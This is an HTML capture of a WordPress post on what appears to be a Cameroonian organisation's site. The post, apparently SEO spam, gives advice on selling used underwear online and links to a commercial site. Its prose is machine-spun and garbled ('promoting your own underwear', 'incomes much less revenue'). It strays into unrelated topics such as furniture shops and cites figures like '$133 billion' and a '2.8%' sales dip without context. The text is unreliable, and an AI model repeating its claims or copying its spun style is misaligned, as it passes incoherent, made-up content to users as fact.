0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-1945 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>Up In Arms About Sell Used Panties Online?</h1></h1>		</header>
		<div class="page-content">
		<p>Some customers set a low price, thinking they&#8217;re new at offering the providers. But you should never give your used panties away at a lower price as a end result of it&#8217;s going to deter the customers when you enhance prices. Therefore, it is best to begin with a variety of costs. I began this blog to help from all over the world to seek out methods to earn cash online or within the consolation of their home. Panty.com makes it simple for you, the seller, to attach with 1000&#8217;s of patrons who purchase used panties day by day on-line. Yes, promoting your own underwear is slightly startling at first however it really would not appear to be dangerous if you don&#8217;t meet up with somebody in person.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="303px" alt="sell used panties online"/></p>
<p>As with any on-line transaction, it is essential to take essential precautions and totally research earlier than taking part in this trade. Numerous platforms can be found for selling used garments corresponding to lingerie, panties, socks, and so on. But selling used panties on-line is simply price it should you can value them accurately.</p>
<h2>The Real History of Sell Used Panties Online Refuted</h2>
<p>Prior to shipping your panties, you need to get full cost out of  your buyer. As a beginner, starting small and incomes much less revenue is finest. But you should never underprice your used panties as it can deter potential prospects. When you don&#8217;t virtually give away used panties, the customers start making customized requests.</p>
<p>When it comes selling used panties the process is normally not that onerous. You don’t have to be the best salesman or saleswoman to sell used panties. Since there are literally thousands of patrons who&#8217;re <a href="https://bestusedpanties.com/sell-used-panties/">where to sell used panties</a> excited about your used panties you solely have to succeed in out to them and begin the process of promoting. There are a few straightforward ways in which you must use to sell used panties.</p>
<h3>The Place To Sell Used Panties In America</h3>
<p>As of 2023, Etsy doesn&#8217;t allow the sale of used underwear on its platform. People who know this platform consider creative handmade crafts and knick-knacks. Just remember that potential consumers are usually on the lookout for handcrafted antique or classic furnishings. Online furnishings shops are only one of the places to sell you can choose from. An involved buyer might favor a brick-and-mortar location promoting on a social media platform. However, a gross sales dip of 2.8% is forecast this year.</p>
<ul>
<li>The various varieties of used panties you presumably can promote online and how a lot you presumably can charge.</li>
<li>Remember, in 2021, selling this way was value $133 billion.</li>
<li>When clients text you, respond back shortly and professionally.</li>
<li>In this publish, we are going to talk about one of the best online markets for used clothes where you possibly can sell used underwear.</li>
</ul>
<p>Finally, it’s crucial to assume about delivery and handling choices, including discreet packaging and handling returns and complaints. For extra information on the way to create a safe and nameless vendor profile, check out this beneficial guide. Selling used panties may look like an unconventional approach to make money, but it could be a profitable business if accomplished correctly. With the rise of online marketplaces and the anonymity of the internet, more and more people are turning to this area of interest market to make a profit.</p>
<p>The platforms also permit users to price their panties themselves. Sites like Sofia Grey do not set a particular value for the panties. This needs to be negotiated between the buyer and the vendor. Thus, it is up to the vendor to market their used panties, settle for  customized requests, and earn a better revenue.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
